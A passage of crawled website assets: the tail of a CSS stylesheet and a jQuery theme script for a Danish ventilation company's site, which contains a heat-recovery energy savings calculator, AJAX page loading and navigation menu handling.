  font-size: 15px; }
  .btn-sm span, .btn-sm i {
    color: white;
    font-family: Exo;
    font-size: 15px;
    font-size: 14px !important; }
  .btn-sm:hover {
    background: #df000f; }

.btn {
  background: #FF1323;
  padding: 10px 33px;
  border: 0px;
  cursor: pointer;
  display: inline-block;
  margin: auto;
  clear: both;
  text-decoration: none;
  color: white;
  font-family: Exo;
  font-size: 15px; }
  .btn span, .btn i {
    color: white;
    font-family: Exo;
    font-size: 15px;
    font-weight: bold; }
  .btn:hover {
    background: #df000f; }

input:disabled, button:disabled {
  opacity: 0.50;
  cursor: not-allowed; }

input[type="text"], input[type="email"], textarea {
  transition: all .20s ease-in-out; }

input[type="text"]:focus, input[type="email"]:focus, textarea:focus {
  border: 1px solid black;
  outline: none; }


.tpl-columns-toptext h2 {
  max-width: 900px;
  margin: 0 auto 30px;
}

.content.single-ref header .post.full {
  float: none;
  margin-left: auto;
  margin-right: auto;
}

header#main-header h3 {
  max-width: 900px;
}

.slick-slide {
  height: 600px;
}

/*
	-------------------------------
	Miscs
	-------------------------------
*/
.block-in {
  display: inline-block; }

.block {
  display: block; }

.upper {
  text-transform: uppercase; }

/*
	-------------------------------
	Spinners
	-------------------------------
*/
.loader {
  color: #FF1323;
  font-size: 10px;
  margin: 100px auto;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  -webkit-animation: load4 1.3s infinite linear;
  animation: load4 1.3s infinite linear;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0); }

@-webkit-keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0; }
  12.5% {
    box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  25% {
    box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  37.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  50% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  62.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em; }
  75% {
    box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0; }
  87.5% {
    box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em; } }
@keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0; }
  12.5% {
    box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  25% {
    box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  37.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  50% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  62.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em; }
  75% {
    box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0; }
  87.5% {
    box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em; } }


@-webkit-keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    -o-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1.0);
    -ms-transform: scale(1.0);
    /* IE 9 */
    
    -webkit-transform: scale(1.0);
    /* Safari and Chrome */
    
    -o-transform: scale(1.0);
    /* Opera */
    
    -moz-transform: scale(1.0);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    
    -o-transform: scale(1.2);
    /* Opera */
    
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3
body_size: 12352
content:
var $ = jQuery;

$.jsv = {
  tpl2: {
    loader: function(pageId){

      $('.content').html('');
      $('.tpl-columns-toptext').html('<div class="loader"></div>');

      $.ajax({
        url: '/wp-admin/admin-ajax.php',
        type: 'POST',
        cache: true,
        dataType: 'json',
        data: {
          action: 'fetch_content_tpl2',
          page: pageId,
        },
        success: function(data){
          if(data.operation == true){
            var stateObj = { foo: "bar" };
            history.pushState(stateObj, "page 2", "/"+data.slug);

            $('.tpl-columns-toptext').html(data.content);
            $('.tpl-columns.content').html(data.acf_fields);
          }
        },
        error: function(xhr){

        }
      });
    }
  },
  calculator: {
    success: function(data, container){
      var data = JSON.parse(data);

      if(data.msgtype == 'success'){
        container.html('<p class="success">'+ data.output +'.</p>');
      }else{

        var errors = "";
        $.each(data.output, function(index, value){
          errors += value;
        });

        container.html('<p class="error">'+ errors +'.</p>');
      }
    },
    createPdf: function(){
      var errors = [];


      if(!localStorage.getItem('calc_data')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var calcData = localStorage.getItem('calc_data');
        window.location = '/energiberegner-resultat?calcData='+calcData;

        return false;
      }
    },
    sendEmail: function(e){
      var errors = [];

      if(!localStorage.getItem('ecc_tbody') || !localStorage.getItem('ecc_tfoot')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var tbody = localStorage.getItem('ecc_tbody');
        var tfoot = localStorage.getItem('ecc_tfoot');
        var email = $('#send-result-email').val();

        $.ajax({
          url: '/wp-admin/admin-ajax.php',
          type: 'POST',
          cache: false,
          data: {
            action: 'calculator_emailresult',
            tbody: tbody,
            tfoot: tfoot,
            email: email
          },
          success: function(data){
            $.jsv.calculator.success(data, $('#energy-email-validator'));
          }
        });
      }

      return false;
    },
    processForm: function(elm, sendEmail){

      if(sendEmail == true){
        $.jsv.calculator.sendEmail();
        return false;
      }else{
        sendEmail = "";
      }

      doegnpraar = 365;
  		timerprdoegn = 24;
  		tindb = 19;
  		tuds = 25;

  		termvirkgrad = 0.6;
  		flow = 2800;
  		beregntype = 8;

      $.each(elm.find('.input'), function(index, field){

        var field = $(field);
        var fieldName = field.prop('name');
        var fieldValue = field.val();


        if(window[fieldName]){

          if(fieldValue !== ''){
            window[fieldName] = fieldValue;
          }else{
            field.val(window[fieldName]);
          }

        }

      });

  		tude = new Array();
  		for (i=0; i<48; i++){tude[i] = -17.5+i*1.0;}

  		if (beregntype == 8){
  			timerpraar = new Array();
  			timerpraar[0] = 0.7;
  			timerpraar[1] = 0.7;
  			timerpraar[2] = 0.7;
  			timerpraar[3] = 1.3;
  			timerpraar[4] = 1.3;
  			timerpraar[5] = 1.3;
  			timerpraar[6] = 4.0;
  			timerpraar[7] = 4.0;
  			timerpraar[8] = 4.0;
  			timerpraar[9] = 11.7;
  			timerpraar[10] = 11.7;
  			timerpraar[11] = 11.7;
  			timerpraar[12] = 31.3;
  			timerpraar[13] = 31.3;
  			timerpraar[14] = 31.3;
  			timerpraar[15] = 76.0;
  			timerpraar[16] = 76.0;
  			timerpraar[17] = 76.0;
  			timerpraar[18] = 132.3;
  			timerpraar[19] = 132.3;
  			timerpraar[20] = 132.3;
  			timerpraar[21] = 115.0;
  			timerpraar[22] = 115.0;
  			timerpraar[23] = 115.0;
  			timerpraar[24] = 107.0;
  			timerpraar[25] = 107.0;
  			timerpraar[26] = 107.0;
  			timerpraar[27] = 100.3;
  			timerpraar[28] = 100.3;
  			timerpraar[29] = 100.3;
  			timerpraar[30] = 127.0;
  			timerpraar[31] = 127.0;
  			timerpraar[32] = 127.0;
  			timerpraar[33] = 132.7;
  			timerpraar[34] = 132.7;
  			timerpraar[35] = 132.7;
  			timerpraar[36] = 81.0;
  			timerpraar[37] = 81.0;
  			timerpraar[38] = 81.0;
  			timerpraar[39] = 36.0;
  			timerpraar[40] = 36.0;
  			timerpraar[41] = 36.0;
  			timerpraar[42] = 14.0;
  			timerpraar[43] = 14.0;
  			timerpraar[44] = 14.0;
  			timerpraar[45] = 2.3;
  			timerpraar[46] = 2.3;
  			timerpraar[47] = 2.3;
  		}
  		if (beregntype == 24){
  			timerpraar = new Array();
  			timerpraar[0] = 3.0;
  			timerpraar[1] = 3.0;
  			timerpraar[2] = 3.0;
  			timerpraar[3] = 6.0;
  			timerpraar[4] = 6.0;
  			timerpraar[5] = 6.0;
  			timerpraar[6] = 19.0;
  			timerpraar[7] = 19.0;
  			timerpraar[8] = 19.0;
  			timerpraar[9] = 46.7;
  			timerpraar[10] = 46.7;
  			timerpraar[11] = 46.7;
  			timerpraar[12] = 104.3;
  			timerpraar[13] = 104.3;
  			timerpraar[14] = 104.3;
  			timerpraar[15] = 256.0;
  			timerpraar[16] = 256.0;
  			timerpraar[17] = 256.0;
  			timerpraar[18] = 436.0;
  			timerpraar[19] = 436.0;
  			timerpraar[20] = 436.0;
  			timerpraar[21] = 388.3;
  			timerpraar[22] = 388.3;
  			timerpraar[23] = 388.3;
  			timerpraar[24] = 358.3;
  			timerpraar[25] = 358.3;
  			timerpraar[26] = 358.3;
  			timerpraar[27] = 377.3;
  			timerpraar[28] = 377.3;
  			timerpraar[29] = 377.3;
  			timerpraar[30] = 400.3;
  			timerpraar[31] = 400.3;
  			timerpraar[32] = 400.3;
  			timerpraar[33] = 295.3;
  			timerpraar[34] = 295.3;
  			timerpraar[35] = 295.3;
  			timerpraar[36] = 147.0;
  			timerpraar[37] = 147.0;
  			timerpraar[38] = 147.0;
  			timerpraar[39] = 57.3;
  			timerpraar[40] = 57.3;
  			timerpraar[41] = 57.3;
  			timerpraar[42] = 21.7;
  			timerpraar[43] = 21.7;
  			timerpraar[44] = 21.7;
  			timerpraar[45] = 3.3;
  			timerpraar[46] = 3.3;
  			timerpraar[47] = 3.3;
  		}

  		timerundertind = new Array();
  		for (i=0; i<48; i++){
  			if (tindb < tude[i]){
  				timerundertind[i] = timerpraar[i];
  			}
  			else{
  				timerundertind[i] = 0.0;
  			}
  		}

  		timermedvarme = new Array();
  		for (i=0; i<48; i++){
  			if ((tude[i]+(tuds-tude[i])*termvirkgrad) > tindb){
  				timermedvarme[i] = 0.0;
  			}
  			else{
  				timermedvarme[i] = timerpraar[i];
  			}
  		}

  		tempeftergenvind = new Array();
  		for (i=0; i<48; i++){
  			tempeftergenvind[i] = tude[i]+(tuds-tude[i])*termvirkgrad;
  		}

  		gradtimeveta = new Array();
  		gradtimeveta0 = new Array();
  		for (i=0; i<48; i++){
  			if (tempeftergenvind[i] > tindb){
  				gradtimeveta[i] = 0.0;
  			}
  			else{
  				gradtimeveta[i] = (tindb - tempeftergenvind[i]) * timerpraar[i];
  			}

  			if (tude[i] > tindb){
  				gradtimeveta0[i] = 0.0;
  			}
  			else{
  				gradtimeveta0[i] = (tindb-tude[i]) * timerpraar[i];
  			}
  		}

  		timerundertindsum = 0.0;
  		timerpraarsum = 0.0;
  		timermedvarmesum = 0.0;
  		gradtimevetasum = 0.0;
  		gradtimevetasum0 = 0.0;

  		for (i=0; i<48; i++){
  			timerundertindsum = timerundertindsum + timerundertind[i];
  			timerpraarsum = timerpraarsum + timerpraar[i];
  			timermedvarmesum = timermedvarmesum + timermedvarme[i];
  			gradtimevetasum = gradtimevetasum + gradtimeveta[i];
  			gradtimevetasum0 = gradtimevetasum0 + gradtimeveta0[i];
  		}

  		gradtimeudenvarme = gradtimevetasum0 * (doegnpraar/365) * (timerprdoegn/beregntype);
  		gradtimemedvarme = gradtimevetasum * (doegnpraar/365) * (timerprdoegn/beregntype);
  		besparelsegradtime = gradtimeudenvarme - gradtimemedvarme;

  		energiforbrugudenvarme = gradtimeudenvarme * flow * 1.205/3600;
  		energiforbrugmedvarme = gradtimemedvarme * flow * 1.205/3600;
  		besparelsesenergi = besparelsegradtime * flow * 1.205/3600

  		tbody = '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimeudenvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimemedvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsegradtime)+' '+lang.grade_hours_year+'</td></tr>';

  		tfoot = '<tr><td class="description">'+lang.energy_consumption_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugudenvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.energy_consumption_with_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugmedvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsesenergi)+' '+lang.kwh_year+' </td></tr></table>';

      calcData = {
        "gradtimeudenvarme" : Math.ceil(gradtimeudenvarme),
        "gradtimemedvarme" : Math.ceil(gradtimemedvarme),
        "besparelsegradtime" : Math.ceil(besparelsegradtime),
        "energiforbrugudenvarme" : Math.ceil(energiforbrugudenvarme),
        "energiforbrugmedvarme" : Math.ceil(energiforbrugmedvarme),
        "besparelsesenergi" : Math.ceil(besparelsesenergi),
      }

      $('.energy-calculator .results').show();

      $('table#resultCalc tbody').html(tbody);
      $('table#resultCalc tfoot').html(tfoot);

      localStorage.setItem('ecc_tbody', tbody);
      localStorage.setItem('ecc_tfoot', tfoot);

      localStorage.setItem('calc_data', JSON.stringify(calcData));

      return false;
    }
  },
  responsive:{
    toggl: function(width){

      //Mobile devices
      if(width < 976){
        if(!$('body').hasClass('mobile')){
          $('body').addClass('mobile');
        }
      }else{
        if($('body').hasClass('mobile')){
          $('body').removeClass('mobile');
        }
      }

      //Tablet devices
      if(width < 1200 && width > 976){
        if(!$('body').hasClass('tablet')){
          $('body').addClass('tablet');
        }
      }else{
        if($('body').hasClass('tablet')){
          $('body').removeClass('tablet');
        }
      }

      //Desktop
      if(width > 1200){
        if(!$('body').hasClass('desktop')){
          $('body').addClass('desktop');
        }
      }else{
        if($('body').hasClass('desktop')){
          $('body').removeClass('desktop');
        }
      }

    }
  },
  header: {
    lang: {
      activate: function(elem){
        $('#main-header .language').toggleClass('activated');
      },
    },
    nav: {
      mobile: {
        subMenu: function(elem){
          var submenu = elem.parents('li').find('ul.sub-menu');
          var arrow = elem.parents('li').find('img.dropdown-active');

          if(submenu.length > 0){
            if(!submenu.hasClass('active')){
              submenu.stop().slideDown();

            }else{
              submenu.stop().slideUp();
            }
          }

          arrow.toggleClass('rotate');
          submenu.toggleClass('active');

        },
      },
      toggl: function(elem, effect){
        if(elem.find('ul.sub-menu').first().length > 0){
          var sub = elem.find('ul.sub-menu').first();

          if(effect == 'hide'){
            sub.hide();
          }else{
            sub.show();
          }
        }
      },
      togglSub: function(elem){
        elem.show();
      },
      action: function(action){

        var topBar = $('#main-header .top-bar');

        switch (action) {
          case 'leave':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'enter':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky-remove':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'resp-mobile':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;
        }
      }
    },
  },
}
